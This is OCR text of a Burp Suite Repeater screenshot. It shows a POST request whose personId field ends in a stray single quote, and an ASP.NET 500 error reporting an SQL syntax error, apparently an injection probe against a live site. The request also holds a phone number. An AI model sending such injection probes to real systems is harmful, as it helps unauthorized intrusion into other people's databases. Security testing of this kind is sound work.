 Burp Suite Professional v2020.12.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Decoder Comparer Extender Project options User options Fastjson scan Struts Finder
Dashboard Target Proxy Intruder Repeater Sequencer
1 × ...
Send Cancel < ▼ > ▼ Target:
Request
Pretty Raw \n Actions
1 POST / e HTTP/1.1
2 Host:
3 Connection: close
4 Content-Length: 32
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90", "Google Chrome";v="90"
6 Accept: application/json, text/javascript, */*; q=0.01
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.93 Safari/537.36
10 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
11 Origin:
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
16 Accept-Encoding:
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: SchoolCon=
19
20 phone=18725815189&personId=1111'
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx
3 Date: Tue, 04 May 2021 10:28:19 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 13427
6 Connection: close
7 Cache-Control: private
8 X-AspNet-Version: 4.0.30319
9 X-Powered-By: ASP.NET
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <title>
'1111' 附近有语法错误。
</title>
15 <meta name="viewport" content="width=device-width" />
16 <style>
17 body{
font-family:"Verdana";
font-weight:normal;
font-size:.7em;
color:black;
}
18 p{
font-family:"Verdana";
font-weight:normal;
color:black;
margin-top:-5px
}
19 b{
font-family:"Verdana";
font-weight:bold;
color:black;
margin-top:-5px
}
20 H1{
font-family:"Verdana";
font-weight:normal;
? Search...
INSPECTOR
S 英
Done 13,675 bytes | 49 millis